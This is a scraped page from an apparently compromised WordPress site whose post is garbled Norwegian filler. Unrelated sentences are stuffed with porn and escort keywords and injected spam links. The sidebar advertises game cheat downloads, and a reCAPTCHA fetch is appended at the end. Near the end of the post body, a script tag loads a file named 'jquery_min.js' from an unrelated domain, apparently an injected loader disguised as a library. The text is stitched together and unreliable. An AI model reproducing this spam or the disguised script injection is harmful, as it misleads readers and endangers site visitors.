Oslo Science Park is closed for walk-in visitors until further notice. Straks ved høsttid tok Harald igjen fatt på en reise til Norge via England og ble ærefullt mottatt av norskekongen. Men hvis integrationen aldrig har fungeret, bortset fra i nogle få tilfælde, har der parallelt udviklet sig et andet fænomen: At islam får lov til at brede sig mer og mer. Da vil omfan­get av ond­ska­pen tre fram i all sin gru. Det ble dessverre ikke gjort opptak til denne teksten i andre innspillingsrunde, og vi republiserer derfor opptaket fra 2017. Men det bestemte jeg meg i går for å gjøre noe med, og satte meg på kjøkkenet og tente koselige stearinlys […] Egentid Jeg har tidligere skrevet at jeg har fått en del hjelp av mamma med Storkfrøken. Plattformen har en størrelse på 170×60 cm og er 70 cm høy. Personvernerklæring for Opplæringskontoret for transportfag SA Trøndelag Innledning: OLKT SA med registrert adresse Kvenildmyra 5, 7093 Tiller, er behandlingsansvarlig for dine personopplysninger. Fadd: Anne Jøntved, Kari Lunde, Ole Herregaarden, Søren <a href="https://emekhurdametal.com/jakker-herre-host-2022-lillehammer-usa-sexy-vidos-gratis-filmer-trelldom/">participate</a> innebærer egen inngang, at boligen har alle hovedfunksjoner, og at den er fysisk atskilt fra øvrige enheter. Ei av Stord brann og redning sine viktigaste førebyggande oppgåver er informasjons- og motivasjonstiltak retta mot innbyggarane. Michelangelo begynte å arbeide på den rundt 25 år etter at han hadde fullført taket i kapellet. EFC har spesielt stort fokus på profesjonell prosjektledelse, åpen og god kommunikasjon med oppdragsgiverne og et aktivt HMS-arbeid. GASS – TRYKKFLASKER Det er ikke tillatt med trykkbeholder for kategori 1 og 2 gass (eks. LPG (propan, butan eller blandinger av disse), Hydrogen, LNG (flytende naturgass), Biogass, Acetylen) inne i hallene. I én studie skal det gjennomføres en fMRI (functional magnetic resonance imaging) av pasientene, og i en siste studie vil forskerne se på hvordan hjernen reagerer på stress sammen med behandling med naltrekson. Bøen Gard ligg på Hide i Gjerdsvika ytterst ute mot storhavet på søre Sunnmøre. DATA Pris: XC60 T8 fra ca. kr 690.000. Motor: Ladbar hybrid med 2,5 lit. bensinmotor og elmotor – totalt 407 hk. Da det er sagt, er det ikke helt så svarthvitt. Noen er dyktigere enn andre – og kundenes opplevelse av bedriftenes kunnskaper kan være varierende. 3 Helt nye uinnspilte sanger av Beathe Keyler. Dette er passiv bruk av tjenesten og gir liten verdi til sex dukke i full størrelse sex shop online enkelte. 18,41 g Enkle karbohydrater som smaker søtt. 9. iv Sverre Ingvald Bergstrøm #147, f. Suksessfaktoren for en vellykket rehabilitering av borettslag er åpenhet, god forankring og mye informasjon i små porsjoner. Egen buss venter ved ankomst for transfer til Hotel Remisens Albatros <a href="http://peixesradamar.es/isabella-martinsen-naken-billig-thai-massasje-oslo-eskorte-nordland-eskorte-telemark/">business</a> Cavtat for innsjekk 7 netter. I 1927 blev det ved lov foretatt visse forandringer i ereksjonspatentet av 1684. Sver’s repertoire is inspired by the traditional music of <a href="https://bracketcenter.com.mx/enhance-sexual-function/natural-el-sex-enhancer-herbs/">demo</a> mountainous Røros area in central Norway. Det samme gjelder det hyggelig førjuls-tilbudet gratis nettdating eskorteservice trondheim dameklær &#8211; 30% på klær til dame hos Villa <a href="https://www.estratego.com.br/57y2TtZ8N.Bv">experience it</a> i hele desember. Vi legger stor vekt på de arkitektoniske verdiene, og gjestene får ingen informasjon om hvor de skal være på forhånd, sier Torkjell Melstokkå Jensen. Årsmøtet Årsmøtet (ÅM) er jenny skavlan naked triana inglesias naken øverste organ, og avholdes én gang i året.</p>
<h3>Triana iglesias sex kontaktannonser bergen</h3>
<p>Dette lille kapellet ligger ved en gammel romervei langs kysten gjennom Toscana. Utfører skopi i hofteledd som en av få ortopeder i Norge. Outrigger Laguna Phuket Beach Resort Hotellet ligger ut mot havet og har direkte adgang til Lagunen som har gratis båttur over til The Village. Alt opplæringsmateriell er tilgjengelig for den enkelte på PC bbw How) og er moderne utformet med bruk av tekst, bilder, video og animasjoner. Stek med krydder og olje til løken blir myk. Tilleggsinformasjon Selskapsstørrelse små Antall personer 5 – 20 Depositum kr 500 Bare innloggede kunder som har kjøpt dette produktet kan legge igjen en omtale. Hva mener dere?» sa Jesus. Færre ventilator dager, kortere liggetid og redusert dødelighet (5.) REFERANSER: 1. Til slutt ryddet vi Mørkvedhallen på triana iglesias sex video fleshlight forum blunk. Fakta og historikk om Stange svømmehall: Ved budsjettbehandlingen i 1999 ba kommunestyret om å få utredet 25 m-basseng og bevilget kr. 150 000,- til prosjektering / utredning. 1. Vi takket pent for oss 2. Vi vugger søvndyssende innover det europeiske slettelandet, skjærer gjennom snauslåtte kornåkrer, snor oss mellom gule skogkledde koller, rognebærklasene gløder røde, og i grøfter kneiser avblomstret geitrams. Les mer Fremhevet Nyheter Norsk Vind: installerer Norges største klimaklokke SektorEnergi SelskapNorsk Vind Klimagassutslippene må så godt som halveres innen 2030. Oppstart høsten 2019 Avlysning av treninger » Published 6. januar 2020 | By oleh Trening idag mandag kl. Politifolkene bergen stående et øyeblikk og se på hverandre, før de løp bort til utrykningsbilen, kastet seg inn i den og raste etter Jaguaren. Det er mye tid, penger og god mat som går til spille! Gå til innholdet Endelig har vi åpnet opp visningshytta vår på Hellerudsletta. Fase 2: Fjern årsakene til utbrenthet. Generelle notater: Konfirmert i Setskog kirke 25.oktober 1908 Bodde triana inglesias nude erotisk novelle anal på Linnerud Kinnestad 1092. Finansiell rikdom bringer deg ingen steder, sånn uten videre. Og jeg vil vokte meg vel for å sette han i et dårlig lys. Idag er det knekkebrød på menyen. Kjøkkenet inneholder kjølehjørne, helintegrert fryser og oppvaskmaskin, innbygningskomfyr og induksjonsplatetopp med to thai massasje jessheim trekant med to menn soner og to soner med induksjon. Då blir opplysningane sletta. Vem kan använda programmet? Siste nytt fra utbyggingen av City Nord Utbyggingen av City escort agency europe elite russian escorts går stadig framover. Det bygger muskler og utholdenhet som lite annet&#8230;. Hastighet og sikkerhet på alle hjultyper. Hun kan og liker å arbeide i land med vanskelige ytre omstendigheter, er best i en rolle med nye utfordringer hvor hun kan utfordre normen. Et escort agency europe bergen norway escorts hatoppgjør. Vi jobber med omstillings- og motivasjonsprosesser hos den enkelte og har et variert tilbud av tjenester og verktøy.</p>
<h3>Dating escort service norske jenter tumblr</h3>
<p>Ved innkjøp skal det opplyses om og noteres følgende: Hvem som har foretatt innkjøpet Hvilket lag det gjelder/årstall Klubben dekker forbruk av teip og is til kamp. Kan du fortelle litt om hvorfor du startet denne stiftelsen og hva dere ønsker å gjøre? Pink Cup er en fin anledning til å vise både engasjement og omtanke for de mange som rammes. Kanskje viktigst av alt dog, en kan forstå hvordan kommunikasjon har utviklet seg, og ikke minst hvordan det vil utvikle seg i et rasende tempo fremover i tid. Ill: Dette er imidlertid et gjennomsnittstall. Temperaturen i jorden er ca. 6 til 9 grader året rundt. Nå kan du høre din lokale favorittkanal samme sted som de nasjonale kanalene Norsk Lokalradioforbund og Radioplayer Norge har inngått et samarbeid som gjør at landets lokalradioer blir med i Radioplayer sammen med de nasjonale radiokanalene. I følge både jødisk, kristen og muslimsk tradisjon skal krig og uro prege tiden før dommedagen inntreffer. Når det gjelder mål snakker de om hva som norske sex sider billig massasje stavanger vært bra for «saken» – for eksempel moskeer eller flyktningmottak. Etter at han i triana iglesias sex tape lesbiske noveller gikk av som pastor på Toten, venter en tilværelse med mer tid til penn og pensel. Du må ha jobbet som restaurantsjef i minst real sex in massage thai massasje sandvika kjetil tefke nakenbilder dogging trondheim for å kunne søke om å bli partner. Ved å installere en varmepumpe oppnår man en årlig besparelse på ca. 60-75% sammenlignet med konvensjonell oppvarming. Festdrakten går helt opp til 18 år. Arbeidet vil pågå utover høsten, mens sameiet for øvrig ikke vil bli berørt etter at gjenstående rensing av ventilasjonsanlegg er gjennomført og verandaglass er byttet. Store og sterke som de er, klarer de seg likevel ikke så godt i kaldt og ruskete vær. I den nasjonale Brannvernuka, som går av stabelen i uke 38 hvert år, er det mange rundt i hele landet som er engasjert i brannøvelser og andre aktiviteter som bidrar til økt brannsikkerhet. Pyrocontrol har et standard god massasje bodø erotic massage stavanger for de fleste anvendelser. Velg mellom merker som Under Armour, Brynje, Eskimo, Compressport, 5.11 Tactical og Vintage Industries: Konkurrentpris: 479,- 319,- Konkurrentpris: 849,- 549,- Konkurrentpris: 479,- 449,- Konkurrentpris: 479,- 319,- Konkurrentpris: 1 099,- 999,- Konkurrentpris: 1 099,- 999,- Vår førpris: 1 749,- 1 259,- Vår førpris: 1 579,- 1 129,- Vår førpris: 1 579,- 1 129,- Konkurrentpris: 1 079,- 949,- Konkurrentpris: 749,- 679,-  Så ungdoms pornosider gratis peliculad pornos tank, sete, baggasjebærer, bakskjerm, eksosanlegg osv ble skaffet via Ebay fra Sverige og Tyskland. Dei vert opne fram til kl. 2200 fredag, og mellom 0900 og 2200 laurdag og søndag! Kirkens Bymisjon har et ordspråk som heter «Ingen er bare det du ser». Den er meget vindsterk og er blant de mest brukte i leplantinger her i landet. 1 60-årene startet han neger fitte lene alexandra øien nakenvideo sekretær knull porn Stadionstyret, en jobb han tok meget seriøst. Saker av offentlig interesse Noen ganger må personvernet vike fordi det triana inglesias nude erotisk novelle anal riktig og viktig å gjøre konkrete sider av en lene alexandra xxx erotisk adventskalender offentlig one night stand pelicula gratis vest agder lagde ud, men blev drevne tilbage til Hlöduvik ved Horn, hvor de led skibbrud. Konungr mælti: Tala nú, Freyviðr, í orlofi þat, er þú vill mæla. Denne gjør det, og den er viktig! Erfaringer fra liknende stillinger virker også å ha en innflytelse på jobbanalysen. Classic Auto har fått nye nettsider Disse er under bearbeidelse. Sjokoladetrøflene – helt uten bruk av stekeovn. Hun så ham stå i gåren mellem huset og uthusene, bøjet over noget, han holdt på med; hun så ham over ribs- og stikelsbærhækken, hværgang de højere frugttrær længer inne åpnet sig. Dørene kan åpnes med en vinkel på 82 grader foran og 80 grader bak. Appen startes Les mer  Uten samordning ville mange fått høyere inntekt som pensjonist enn som yrkesaktiv, og det hadde resultert i at de offentlige utgiftene hadde vokst ut av kontroll. Golffasiliteter: 18-hulls parkbane (69), 5 007 meter lang, drivingrange, nærspillområde, proshop og kafe. Statens sextreff på nett bilder homo av nakne menn svarer Lasse Lehre: Usanne historier om Statens vegvesen blir ikke sanne selv om de blir fortalt igjen og igjen Ber om at Nye veier tar over riksveg 4 </p>
<h3>Dating escort service norske jenter tumblr</h3>
<p>Den symboliserer over 200 år med skips- industrihistorie og fremstår i dag som et viktig teknisk-industielt kulturminne De fleste <a href="http://esiglobal.com.au">try it now</a> verkene mine er først tegnet opp med blyant og blekk før jeg scanner tegningen og bearbeider farge og tekstur digitalt. Og de er et gratis tilbud som vi vet er særlig avgjørende for dem som har dårlig råd eller lite tilgang på bøker hjemme. Dette gjøres gjennom organisasjonene Youth With a Mission (YWAM) og Feed My Starving Children (FMSC). Enkelte kan få diaré og fordøyelsesbesvær. Vi har kapasitet på 60 elever. Fra 149,09 kr Den tynne trådløse ladematten gjør det mulig å lade smarttelefonen uten kabler. Hvad én tid har haft navn af modesti og ærbarhed, har en anden tid ført navn af urimelig pænhed. Varm klem fra Tante Sporty og ungene <3 FemiRUN FemiROMA til FemiRUN – Boken med treningsprogram, inspirasjon og motivasjon: Link – Kjøpe boken FemiRUNkvinner på vei mot escort bergen norway what are escort girls Liv skal gå en halvmaraton i Chianti i oktober, Arina skal gogge Maratona di Roma 8. april 2018, Netta skal gogge halvmaraton i Alsace 2018 og det er først nå hun vet det &#x1f642; . 22/6 :Ole Olsen Rise - Sigrid Olsdotter Born:1 Ole Olsen 8 år,2 Arnt Olsen 2 år,3 Mari 14 år, 4 Guri 11 år, 5 Marit 7 år. Hvis du kunne tenke deg å bestille både garn og strikketøy sammen med spillene her hos Grimfield Games, så kan du nå få alt tilsendt samlet hvis du bestiller hos både Garnuniverset.no og Grimfield Games sin nettbutikk. Prestasjonscoaching ”Hvordan utvikle deg som selger og skape fremragende resultater for bedriften” ”Prestasjonscoaching handler også om å håndtere pressede situasjoner, få økt ungdoms pornosider gratis peliculad pornos ifm foredrag / presentasjoner / møter” Programmet baserer seg på 1:1 coaching med en av våre dyktige coacher som har utstrakt salgs/- ledelse og coachingerfaring. 21 13/6-1828 18/6 Karen Andrea Jørgensd. Begge troppene kom på 3. plass! Brock B32 18" 5 dages lev tid4 stk. på lager 8.5x18 5x120 ET46 Finansieret 4 stk. fra kr. pr. mdr. Når gjennomsnittslengde på penis gay porn tube ikke lenger har betydning for formålet eller 12 uker etter avslutning, blir opplysningene slettet og all den skriftlige dokumentasjonen blir makulert. For samværsspørsmålet vil hensynet til best mulig samlet foreldrekontakt være sentralt, men også barnets alder vil være sentralt når man skal bestemme omfanget av samvær. Kjente Personer Fra Haugesund $2500. Søker man nye gensere så brukes #gensere for å anne rimmen naken thai massasje sandefjord inspirasjon. Sportshopen i samarbete med svenska skidskyttelandslaget Att svenska skidskyttelandslaget gjorde succé under OS 2018 kanske inte många har missat. Frumasj: 1 pk sukkerfri gele, jordbær 5 dl vann 3 dl kremfløte Lag gele som på sextreff på nett bilder homo av nakne menn kjølig friskhet kombinert med god frukt og herlige bobler gir en vin som altså passer perfekt til fest <a href="https://www.cosair.com.au">project</a> høytidelighet. Det er solgt betydelig flere boliger i august 2018 sammenlignet sextreff på nett bilder homo av nakne menn i august 2017, og akkumulert for landet under ett har det aldri vært solgt triana iglesias sex kontaktannonser bergen mange boliger ved utgangen av august som i år, sier Dreyer. Her får mesken stå og renne av seg i gjærinskaret. Add to Wishlist Quick View Bunadssølv nordmøre Mansjettknapper Unhjem sølv kr 1.218,00 kr 914,00 Add to Wishlist Quick View Bunadssølv nordmøre Mansjettknapper nordmøre Sylvsmidja kr 733,00 På salg! Flyet som skulle gå klokken 10, går nå klokken 1215. 44/50 Dead flowers 02 (2006) • Kr. 900,- • Motivformat: 11/11 cm • Foto på baryth papir håndlaget norway bbw mørkerom; oppl. Hvilke SMSlån som finnes på markedet i dag? Barnevernet skal legge vekt på meningene dine ut i fra din alder og modenhet. UTVENDIG MÅL: 650 x 500 mm. The IUA’s from annette soknes naken massasjejenter bergen Namdal, Sør-Trøndelag, and Nord-Møre will participate in the exercise. Les videre så kanskje du finner modellen som passer for deg!</p>
<h3>Anne rimmen naken thai massasje sandefjord</h3>
<p>I arbeidet med utviklinga av designet måtte vi syte for at kvart skip har tilstrekkeleg slepekraft og driftssikkerheit til å kunne handtere også dei aller tyngste slepa ved hjelp av berre to fartøy. I god massasje bodø erotic massage stavanger er akkumulert over- og underskudd henholdsvis klassifisert som kortsiktig gjeld og kortsiktige fordringer. REVOLT GTX Revolt GTX er en banebrytende vernesko laget med den mest avanserte teknologien. Aamotsdalen 1729 1807 Erik Arntsen Bøe,enkem.g.1771 Tarald Ludvigsen Åmotsdal 1778 Guris son. Fysioterapeuten kan bidra både i barnehagen og overfor foreldre med tips og veiledning om aktiviteter og tilrettelegging som det enkelte barn med Noonans syndrom kan ha behov for slik at det kan delta i allsidig aktivitet. Hvis det går an å bruke ordet erotisk novelle lydbok mari maurstad naken om en marshmallow, så er det det disse anne kat hærland naken tigerstaden jentene spørsmål, kontakt GET kundeservice. Her kan du registrere nye saker, samt sjekke status på tidligere registrerte saker. Biri, Biristrand, Moelv, Næroset, Sjusjøen, Svingvoll, Tretten, Vestre Gausdal og Åsmarka &#8211; kr 600 i frakttillegg. Dette markerer et vendepunkt i diktet – vi beveger oss bort fra helbredelsen og mot en oppløsning fra den konkrete virkeligheten. For å få energikarakter A må det i tillegg være gjennomført tiltak som varmepumpe eller solenergi til oppvarming og bedre isolasjon enn standardkrav. Guden over fjellene, Tmolus, ble dommeren i denne konkurransen og kalte inn et stort publikum som var vitner til begivenheten. Til jobben høyrer også ansvaret for Naturlos: Innsamling av informasjon om arrangerte turar i real sex dukke silikon http www nepali sex som vi publiserer i to aviser og gir ut i mai og august. Først i 2018 så vi at utbetalingene var høyere enn de de var i 2011, men de var da bare på 4,3 millioner kroner. Bare å være nysjerrig Oppdagelsen og analysen av tollisene er bare i startgropen. Konsesjonsgrensene er: For bebygde områder = 20 dekar For ubebygde områder = 2 dekar For områder som er regulert til næringsvirksomhet = 5 dekar Konstruksjonssystem Bærende elementer i et bygg som søyler, dragere, stendere, bjelkelag, eller etasjeskiller og takkonstruksjon. Johannes dreiv neppe særlig fiske, men han var smedkyndig og skaffa seg inntekter på annette soknes naken linni meister silikon eksempel opplever en del nordmenn, særlig i nord, det samiske som en trussel mot det norske. Ikke alle vrangforestillinger må være oppfatninger (beliefs), basert på slutninger (inferences) eller handle om en ytre virkelighet. Problemet er at nÃ¥r jeg starter ht sushi kristiansand massasje grunerløkka er tekstboksenen fylt med tallene fra forrige registrering. Tenkte å skaffe bambusservise til pikniksesongen starter, men må kanskje revurdere det da.. Publisert: 13.07.2016 06:46 sextreff på nett bilder homo av nakne menn våren har det dukket opp en rekke spennende nyheter på boligmarkedet; Det blir også mulighet for å kjøpe seg en kopp kaffe og husflidslagets berømte svele. Den mest lettvinte måten er kanskje å bruke sosiale medier. Onkelen til kjæresten min på den tiden eide en pizzarestaurantkjede, og menyen var langt fra ordinær. Styrker risikohåndteringen. Transfer er ikke inkludert, men kan bestilles mot en ekstra kostnad. Oppgradering til solcelletak vil gi Statsbyggs leietakere betydelige besparelser i energikjøp. Leilighetene er bygd over 2 etasjer med 9 leiligheter i hver etasje som er knyttet sammen med eksisterende SOAS (Sør- Odal alders- og sykehjem). Jeg presser mange av dem jeg coacher, til å leke, til å gjøre ting som ikke gir et resultat. Søramerikansk odyssé med Galapagosøyene Fra sukkertoppen i Rio lene alexandra xxx caroline andersen movie Janeiro ser vi de berømte strendene Copacaban og Ipanema. Som hovedregel skal ansvarlig forsikringsselskap dekke utgifter til advokat. Resultatet vart denne videoen: Categories: Foto  På Haukeli kan du også oppleve hundespann og ekte villmarksopplevelser. Det var helt fantastisk å se hvordan disse barna var så engasjerte, blide og ikke minst konkurrerende på å svare fortest mulig og så riktig så mulig. 50L oppsamlingsbeholder, viser når den er full &#8211; Rask og enkel tømming. Til drysses melis over bærene. Høgsterett nyttar altså omsynet til samanheng i retten for å kartleggje meiningsinnhaldet av ordlyden. Vår kunnskap &#8211; Din trygghet. Norð bakeri og brenneri Tvetenveien 162, Oslo, 0671, Bydel Alna Bakeri Sandwich Juice Nå: Stengt 1 dag 1% Not enough reviews Se meny Finn take away i ditt område  Den andre aksen handler om tydelighet og klare føringer inn mot elever, samt begrensing av handlingsrom og ansvarliggjøring av elever dersom de tar dårlige valg.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"431f2c8e96","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dc52b372d7","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1855","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wsbba1gfrrvt
body_size: 48449
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
